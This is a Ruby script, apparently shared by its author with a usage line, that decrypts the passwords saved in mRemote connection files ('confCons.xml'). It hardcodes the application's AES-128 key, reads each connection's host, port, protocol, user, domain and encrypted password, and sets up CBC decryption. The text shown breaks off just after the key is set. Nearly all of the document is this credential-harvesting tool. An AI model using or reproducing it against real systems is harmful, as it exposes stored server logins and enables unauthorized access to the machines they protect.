
# E-mail: adrianomarciomonteiro@gmail.com									   #

# Blog: adrianomarciomonteiro.blogspot.com.br								   #

#																			   #

# Usage: ruby mRemoteOffPwdsDecrypt.rb confCons.xml							   #

#																			   #

#####################################################
require 'rexml/document'

require 'openssl'

require 'optparse'

include REXML

case ARGV[0]

when "confCons.xml"

	@secret=  "\xc8\xa3\x9d\xe2\xa5\x47\x66\xa0\xda\x87\x5f\x79\xaa\xf1\xaa\x8c"

	xmlfile = File.new(ARGV[0])

	xmldoc = Document.new(xmlfile)

	xmldoc.elements.each("Connections/Node"){|e|

		host = e.attributes['Hostname']

		port = e.attributes['Port']

		proto = e.attributes['Protocol']

		user = e.attributes['Username']

		domain = e.attributes['Domain']

		epassword= e.attributes['Password']

		next if epassword == nil or epassword== ""

		decoded = epassword.unpack("m*")[0]

		iv= decoded.slice!(0,16)

		decipher = OpenSSL::Cipher::AES.new(128, :CBC)

		decipher.decrypt

		decipher.key = @secret
